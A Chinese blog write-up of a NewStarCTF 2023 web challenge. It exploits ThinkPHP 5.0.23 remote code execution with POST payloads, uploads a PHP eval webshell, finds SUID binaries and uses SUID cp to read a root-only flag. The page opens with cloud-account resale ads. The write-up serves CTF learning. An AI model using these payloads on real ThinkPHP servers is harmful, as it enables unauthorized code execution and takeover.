[wp]NewStarCTF 2023 WEEK5|WEB-CSDN博客

| 阿里云国内75折 回扣 微信号:monov8 |

| 阿里云国际,腾讯云国际,低至75折。AWS 93折 免费开户实名账号 代冲值 优惠多多 微信号:monov8 飞机:@monov6 |

前言:比赛是结束了但我的学习还未结束看看自己能复习几道题吧第四周实在太难

Final

考点

ThinkPHP 5.0.23 RCE+一句话木马上传+SUID提权find

解题:

首先页面就给了ThinkPHP V5 那无非考的就是ThinkPHP版本的漏洞 经过信息收集发现确实是ThinkPHP 5.0.23漏洞 下篇文章即有现成的讲解

https://blog.csdn.net/Lucky1youzi/article/details/128740552

我们按照他说的做首先抓包进行传参

GET:index.php?s=captcha

POST:_method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1

这个参数1 是可以进行修改的竟然能出现phpinfo页面 那我们就可以进行RCE但是我们发现命令执行参数全被ban了可能是权限的问题 我们上传一句话木马

_method=__construct&filter[]=exec&method=get&server[REQUEST_METHOD]=echo%20'<?php%20eval($_POST['cmd']);?>'%20>%20/var/www/public/1.php然后蚁剑连接后发现根目录下存在flag文件

但是里面内容没有 一眼没权限我们去终端看看

我们发现 -rwx-----意思就是只能文件主的权限使用 意思就是最高权限才能读

尝试chmod无果



然后我们这里就查看具有SUID权限的命令

find / -user root -perm -4000 -print 2>/dev/null

这个利用find进行提权可以访问

https://blog.csdn.net/rlenew/article/details/111873682



我们使用cp命令SUID提权读取Flag

cp /flag_dd3f6380aa0d /dev/stdout/ dev / stdout是—个特殊的文件代表标准输出。